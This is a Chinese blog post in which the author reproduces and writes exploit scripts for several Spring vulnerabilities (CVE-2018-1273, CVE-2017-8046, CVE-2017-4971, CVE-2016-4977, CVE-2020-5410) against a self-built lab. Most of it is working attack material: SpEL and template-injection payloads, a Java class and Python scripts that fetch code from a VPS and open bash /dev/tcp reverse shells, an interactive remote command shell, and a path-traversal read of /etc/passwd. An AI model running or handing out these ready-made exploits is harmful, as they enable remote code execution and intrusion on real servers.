本来是自己写在有道云笔记的,存粹是为了练习下python代码,也懒得打码了就是自己搭建的个漏测环境,师傅们手下留情.
0x01 cve-2018-1273
1.1 漏洞检测
访问目标/users?page=&size=5
抓包,修改post包
POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch root/test")]=&password=&repeatedPassword=
进入docker查看是否创建成功
1.2 反弹shell
这里我们先编译一个class文件
Exploit.java
public class Exploit{
    public Exploit(){
        try{
            Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/目标IP/2222 0>&1");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
然后反编译下java文件
javac Exploit.java
然后再vps上传class文件再开启web
python3 -m http.server 8080
然后再bp里面执行下载该class文件
POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("wget http://198.13.51.45:8080/Exploit.class")]=&password=&repeatedPassword=
然后我们再vps上面监听2222端口
nc -lvvp 2222
然后再bp执行
POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("java Exploit")]=&password=&repeatedPassword=
反弹shell成功

1.3 cve-2018-1273 poc编写
Spring在自动解析用户参数时候使用了SpelExpressionParser 来解析propertyName
MapDataBinder.java
  Expression expression = PARSER.parseExpression(propertyName);
  PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty();
  TypeInformation<?> owningType = leafProperty.getOwningType();
  TypeInformation<?> propertyType = owningType.getProperty(leafProperty.getSegment());
  propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
  if (conversionRequired(value, propertyType.getType())) {
    PropertyDescriptor descriptor = BeanUtils
        .getPropertyDescriptor(owningType.getType(), leafProperty.getSegment());
    MethodParameter methodParameter = new MethodParameter(descriptor.getReadMethod(), -1);
    TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, 0);
    value = conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);
  }
  expression.setValue(context, value);
ProxyingHandlerMethodArgumentResolver在拿到参数的时候会创建一个MapDataBinder来解析参数MapDataBinder.bind()方法,会连带进行doBind操作,最终会调用到 setPropertyValue 方法来,最后在 expression.setValue(context, value) 的时候触发了漏洞
使用说明
准备好class文件
Exploit.java
public class Exploit{
    public Exploit(){
        try{
            Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/目标IP/2222 0>&1");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
然后反编译下java文件
javac Exploit.java
然后再vps上传class文件再开启web
python3 -m http.server 8080
这里url为http://198.13.51.45:8080/Exploit.class
vps监听,这里监听端口为编译的class的端口


import pyfiglet
import requests
ascii_banner = pyfiglet.figlet_format("CVE-2018-1273")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
payload_poc = {
    'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch root/test111")]':'',
    'password':'',
    'repeatedPassword':''
}

url = input("attack url:")
print("-" * 50)
# url = "http://49.235.54.135:24814//users?page=&size=5"
target = url+ "/users?page=&size=5"
try:
    res = requests.post(target,data=payload_poc)
    if(res.status_code == 500):
        print("[+]%s is vulnerable" % url)
        print("-" * 50)
        class_url = input("your exp class url:")
        cmd = "wget "+class_url
        payload_class = {
            'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("' +cmd+ '")]': '',
            'password': '',
            'repeatedPassword': ''
        }
        res_upload = requests.post(target,data=payload_class)
        if(res_upload.status_code == 500):
            print("[+]upload success")
            print("-" * 50)
            print("在vps监听端口,执行之后输入1继续,否则跳出程序")
            flag = input("请在监听后输入1:")
            print("-" * 50)
            flag = int(flag)
            if(flag == 1):
                payload_shell = {
                    'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("java Exploit")]': '',
                    'password': '',
                    'repeatedPassword': ''
                }
                res_shell = requests.post(target,data=payload_shell)
                if(res_shell.status_code == 500):
                    print("[+]反弹成功")
                else:
                    print("[-]反弹失败")
            else:
                exit(0)
        else:
            print("[-]upload fail")
            print("-" * 50)
    else:
        print("[-]%s is not vulnerable" % url)
except:
    print("[-]%s is not vulnerable" % url)
0x02 CVE-2017-8046
2.1 漏洞复现
访问存在漏洞web
访问/persons目录
post添加一个用户
{"firstName":"test","lastName":"test"}

可以看到id为1,在persons目录里面,使用PATCH方法尝试修改lastName
在http头里面添加
Content-Type': 'application/json-patch+json
PATCH修改内容为
[{"op":"replace","path":"/lastName","value":"hacker"}]

可以看到修改成功
如果要执行命令,需要转化为二进制执行,例如使用如下python代码:
cmd = input("please input your command:")
cmd = bytes(cmd, encoding='utf-8')
bytecode = ','.join(str(i) for i in list(cmd))

please input your command:touch /test
116,111,117,99,104,32,47,116,101,115,116
然后使用exp:
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,101,115,116}))/lastname", "value": "vulhub" }]


执行成功
反弹shell查看python代码,同样的操作,只是需要进行一个base64 bash编码

2.2 CVE-2017-8046 编写poc
这里输入获取到的url地址



在vps监听

在exp输入shell
import requests
import json
import pyfiglet
import base64
import time
import re

ascii_banner = pyfiglet.figlet_format("CVE-2017-8046")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)

url = input("attack url:")
resp_url = requests.get(url)
target_text = resp_url.text
print("-" * 50)
re_target = re.compile('"href" : "(.*?)"',re.I|re.S)
target = re_target.findall(target_text)[0]
once = requests.get(target)
once = once.text
print(once)
print("-" * 50)
print("输入json中任意两个键来创建值,比如firstname,lastname")
first = input("first:")
second = input("second:")
# first = "lastname"
# second = "firstname"
create = {
    first:"yicunyiye",
    second:"hacker"
}
if('hacker' not in once):
    poc1 = requests.post(target,json=create)
once = requests.get(target)
once = once.text
time.sleep(2)
print("-" * 50)
#匹配创建的用户信息的url地址
re_target_once = re.compile('"hacker"(.*?)"profile"',re.I|re.S)
result_once = re_target_once.findall(once)
result_once = result_once[0]
# input("111:")
re_target_twice = re.compile('"href" : "(.*?)"',re.I|re.S)
result_twice = re_target_twice.findall(result_once)
json_url = result_twice[0]
# json_url = input("输入json中的href地址:")
# json_url = "http://49.235.54.135:47507/persons/1"
replace_url = requests.patch(json_url,
                     data=json.dumps([{"op": "replace", "path": "/"+first+"", "value": "fenghuaxueyue"}]),
                     headers={'Content-Type': 'application/json-patch+json'})
replace_url = replace_url.text
if('fenghuaxueyue' in replace_url):
    print("[+]%s is vulnerable" % url)
print("-" * 50)
print("input exit will break,input shell you can get a shell")
# cmd = "touch /tmp/test"
# print("please input your command:"+cmd)
while True:
    cmd = input("please input your command:")
    cmd = bytes(cmd, encoding='utf-8')
    flag = b'exit'
    if cmd == flag:
        print("bye~~")
        break
    bytecode = ','.join(str(i) for i in list(cmd))
    exp_url = requests.patch(json_url,
                         data=json.dumps([{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{"+bytecode+"}))/lastname", "value": "yicunyiye" }]),
                         headers={'Content-Type': 'application/json-patch+json'})

    if cmd == b'shell':
        reverse_ip = input('reverse ip:')
        reverse_port = input('reverse port:')
        bash_cmd = "bash -i >& /dev/tcp/" + reverse_ip + "/"+reverse_port+" 0>&1"
        base64_cmd = base64.b64encode(bytes(bash_cmd, encoding='utf-8'))
        string_bash = str(base64_cmd,'utf-8')
        reverse_cmd = "bash -c {echo," + string_bash + "}|{base64,-d}|{bash,-i}"
        poc = bytes(reverse_cmd, encoding='utf-8')
        poc_code = ','.join(str(i) for i in list(poc))
        exp = requests.patch(json_url,
                                 data=json.dumps([{"op": "replace",
                                                   "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{" + poc_code + "}))/lastname",
                                                   "value": "vulhub"}]),
                                 headers={'Content-Type': 'application/json-patch+json'})
        print("[+]getshell success")
0x03 cve-2017-4971
3.1 漏洞复现
使用左边账号登录
进去了访问/hotels/1
随便输入信息然后点击

添加payload
&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/攻击机IP/端口号+0>%261")).start()=yicunyiye

3.2 cve-2017-4971 poc编写
这里需要注意下就是登录以及后面的post数据包都采用了csrf_token,只需要用request.Session()固定下就,然后post前先get url 正则匹配下token就行了
注意python编译器把空格变成+,我就在这里搞了好久--,结果发现被转义了

import requests
import re
import time
import pyfiglet
import datetime


ascii_banner = pyfiglet.figlet_format("CVE-2017-4971")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)

#用户登录时候的url
# url = input("attack url:")
url = "http://49.235.54.135:24924/"
print("-" * 50)
Post_login_url = url + "/loginProcess"
#输入账号密码
print("default:keith,erwin,jeremy,scott")
# username = input("username:")
username = "keith"
print("default:melbourne,leuven,atlanta,rochester")
# password = input("password:")
password = "melbourne"


#用户登录时候需要的csrf_token
session = requests.Session()
login_csrf_url = url + '/login'
res_login = session.get(login_csrf_url)
re_login_csrf = re.compile('name="_csrf" value="(.*?)"',re.I|re.S)
login_token = re_login_csrf.findall(res_login.text)[0]
#登录
login_data = {
    "username":username,
    "password":password,
    "_csrf":login_token
}

login = session.post(Post_login_url,data=login_data,allow_redirects=False)
try:
    login_flag = str(login.headers)
    if('JSESSIONID' in login_flag):
        print("-" * 50)
        print("[+]login success!")
        print("-" * 50)
        response = session.get(url+'/hotels/1')
        Location = session.get(url+'/hotels/booking?hotelId=1',allow_redirects=False)
        Location = Location.headers['Location']
        #填写hotel信息的url
        hotel_info_url = url+Location
        hotel_page = session.get(hotel_info_url)
        re_post_csrf = re.compile('name="_csrf" value="(.*?)"', re.I | re.S)
        post_token = re_post_csrf.findall(hotel_page.text)[0]
        today_add_1 = (datetime.datetime.now() + datetime.timedelta(days=1)).strftime("%m-%d-%Y")
        today_reduce_1 = (datetime.datetime.now() + datetime.timedelta(days=-1)).strftime("%m-%d-%Y")
        today_add_3 = (datetime.datetime.now() + datetime.timedelta(days=3)).strftime("%m-%d-%Y")
        post_data = {
            "checkinDate": today_add_1,
            "checkoutDate": today_add_1,
            "beds": "1",
            "smoking": "false",
            "_amenities": "on",
            "_amenities": "on",
            "_amenities": "on",
            "creditCard": "1231111111111111",
            "creditCardName": "11",
            "creditCardExpiryMonth": "1",
            "creditCardExpiryYear": "1",
            "_csrf": post_token,
            "_eventId_proceed": "_eventId_proceed",
            "ajaxSource": "proceed"
        }
        Spring_Redirec_URL = session.post(hotel_info_url,data=post_data)
        Spring_Redirec_URL = Spring_Redirec_URL.headers['Spring-Redirect-URL']
        confirm_url = url + Spring_Redirec_URL
        # res = session.get(confirm_url)
        reverse_ip = input("reverse ip:")
        reverse_port = input("reverse port:")
        confirm_data = {
            '_eventId_confirm':'',
            '_csrf':post_token,
            '_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/'+reverse_ip+'/'+reverse_port+' 0>&1")).start()':'yicunyiye'
        }

        res = session.get(confirm_url)
        time.sleep(2)
        payload_send = session.post(confirm_url,data=confirm_data,allow_redirects=False)
        if(payload_send.status_code == 500):
            print("[+]反弹shell成功!")
            print("-" * 50)
        else:
            print("[-]反弹shell失败!")
            print("-" * 50)
    else:
        print("-" * 50)
        print("[-]login failed!")
        print("-" * 50)
except:
    print("bye~~")
0x04 CVE-2016-4977
4.1 CVE-2016-4977 poc编写
import requests
import pyfiglet
import base64
import time

ascii_banner = pyfiglet.figlet_format("CVE-2016-4977")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
url = input("attack url:")
username = input("username:")
password = input("password:")
print("-" * 50)
data = username+":"+password
res = base64.b64encode(data.encode("utf-8")).decode("utf-8")

Authorization = "Basic " + res

headers = {
    "Authorization": Authorization
    }
payload = "oauth/authorize?response_type=${11*11}&client_id=acme&scope=openid&redirect_uri=http://test"
target = url+payload
res = requests.get(target,headers=headers)
result = res.text
if('121' in result):
    print("[+]%s is vulnerable" % url)
    print("-" * 50)
    reverse_ip = input('reverse ip:')
    reverse_port = input('reverse port:')
    bash_cmd = "bash -i >& /dev/tcp/" + reverse_ip + "/" + reverse_port + " 0>&1"
    base64_cmd = base64.b64encode(bytes(bash_cmd, encoding='utf-8'))
    string_bash = str(base64_cmd, 'utf-8')
    reverse_cmd = "bash -c {echo," + string_bash + "}|{base64,-d}|{bash,-i}"

    poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(reverse_cmd[0])

    for ch in reverse_cmd[1:]:
        poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)

    poc += ')}'

    payload_getshell = "oauth/authorize?response_type="+poc+"&client_id=acme&scope=openid&redirect_uri=http://test"
    # print(payload_getshell)
    target_getshell = url + payload_getshell
    shell = requests.get(target_getshell,headers=headers)
    time.sleep(10)
    print("getshell success!")
else:
    print("[-]%s is not vulnerable" % url)
    print("-" * 50)
0x05 CVE-2020-5410
5.1 CVE-2020-5410 poc编写
import requests
import pyfiglet

ascii_banner = pyfiglet.figlet_format("CVE-2020-5410")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)

url = input("attack url:")
payload = "/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23/ddd"
result = requests.get(url+payload)
if ('root' in result.text):
    print("[+]%s is vulnerable" % url)
else:
    print("[-]%s is not vulnerable" % url)